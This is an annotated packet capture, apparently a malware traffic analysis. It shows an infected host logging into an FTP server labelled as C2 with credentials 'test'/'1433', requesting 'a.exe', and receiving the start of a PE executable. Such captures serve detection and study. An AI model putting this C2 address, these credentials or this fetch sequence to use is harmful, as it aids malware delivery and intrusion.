 ========================= (UDURRANI) ================================
(INIT) SYN PACKET SENT FROM 172.16.223.129 TO IP ADDRESS 68.64.166.82
PORT INFORMATION (49156, 21)
SEQUENCE INFORMATION (1328858823, 0)
|URG:0 | ACK:0 | PSH:0 | RST:0 | SYN:1 | FIN:0|
(66)
========================= (UDURRANI) ================================
(DATA PUSH!) IS COMING FROM 68.64.166.82 TO IP ADDRESS 172.16.223.129
PORT INFORMATION (21, 49157)
SEQUENCE INFORMATION (696148973, 1816263527)
|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
(103)
32 32 30 20 53 65 72 76 2D 55 20 46 54 50 20 53 220 Serv-U FTP S
65 72 76 65 72 20 76 36 2E 34 20 66 6F 72 20 57 erver v6.4 for W
69 6E 53 6F 63 6B 20 72 65 61 64 79 2E 2E 2E 0D inSock ready....
0A .
========================= (UDURRANI) ================================
(DATA PUSH!) IS COMING FROM 172.16.223.129 TO IP ADDRESS 68.64.166.82
PORT INFORMATION (49157, 21)
SEQUENCE INFORMATION (1816263527, 696149022)
|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
(65)
USER
55 53 45 52 20 74 65 73 74 0D 0A USER test..
========================= (UDURRANI) ================================
(DATA PUSH!) IS COMING FROM 172.16.223.129 TO IP ADDRESS 68.64.166.82
PORT INFORMATION (49157, 21)
SEQUENCE INFORMATION (1816263538, 696149058)
|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
PASSWORD
(65)
50 41 53 53 20 31 34 33 33 0D 0A PASS 1433..
========================= (UDURRANI) ================================
(DATA PUSH!) IS COMING FROM 172.16.223.129 TO IP ADDRESS 68.64.166.82
PORT INFORMATION (49157, 21)
SEQUENCE INFORMATION (1816263549, 696149088)
|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
PORT COMMAND
(81)
50 4F 52 54 20 31 37 32 2C 31 36 2C 32 32 33 2C PORT 172,16,223,
31 32 39 2C 31 39 32 2C 38 0D 0A 129,192,8..
CLIENT ISSUES RETR COMMAND
31 35 30 20 4F 70 65 6E 69 6E 67 20 42 49 4E 41 150 Opening BINA
52 59 20 6D 6F 64 65 20 64 61 74 61 20 63 6F 6E RY mode data con
6E 65 63 74 69 6F 6E 20 66 6F 72 20 61 2E 65 78 nection for a.ex
65 20 28 36 36 32 35 32 38 20 42 79 74 65 73 29 e (662528 Bytes)
2E 0D 0A ...
C2 sends a INITIATES a request to the client where source port is 20 [ACTIVE FTP]
========================= (UDURRANI) ================================
(INIT) SYN PACKET SENT FROM 68.64.166.82 TO IP ADDRESS 172.16.223.129
PORT INFORMATION (20, 49160)
SEQUENCE INFORMATION (3752023549, 0)
|URG:0 | ACK:0 | PSH:0 | RST:0 | SYN:1 | FIN:0|
(60)
00 00 ..
AND THE PE DOWNLOAD BEGINS
========================= (UDURRANI) ================================
(DATA PUSH!) IS COMING FROM 68.64.166.82 TO IP ADDRESS 172.16.223.129
PORT INFORMATION (20, 49160)
SEQUENCE INFORMATION (3752023550, 1696531794)
|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
(2958)
4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............
B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 F8 00 00 00 ................
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
0F 32 3F A4 4B 53 51 F7 4B 53 51 F7 4B 53 51 F7 .2?.KSQ.KSQ.KSQ.
6C 95 2C F7 41 53 51 F7 6C 95 3C F7 60 52 51 F7 l.,.ASQ.l.<.`RQ.
24 25 FA F7 7E 53 51 F7 24 25 CF F7 50 53 51 F7 $%..~SQ.$%..PSQ.
24 25 FB F7 D7 53 51 F7 42 2B C2 F7 42 53 51 F7 $%...SQ.B+..BSQ.
4B 53 50 F7 24 53 51 F7 24 25 FF F7 4D 53 51 F7 KSP.$SQ.$%..MSQ.
24 25 CC F7 4A 53 51 F7 52 69 63 68 4B 53 51 F7 $%..JSQ.RichKSQ.
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 50 45 00 00 4C 01 0A 00 ........PE..L...
49 CD 1F 5B 00 00 00 00 00 00 00 00 E0 00 02 01 I..[............
0B 01 0A 00 00 30 11 00 00 0C 04 00 00 00 00 00 .....0..........
00 10 00 00 00 10 00 00 00 A0 06 00 00 00 40 00 ..............@.
00 10 00 00 00 02 00 00 05 00 01 00 00 00 00 00 ................
05 00 01 00 00 00 00 00 00 50 11 00 00 04 00 00 .........P......
6A 97 0A 00 02 00 00 81 00 00 10 00 00 10 00 00 j...............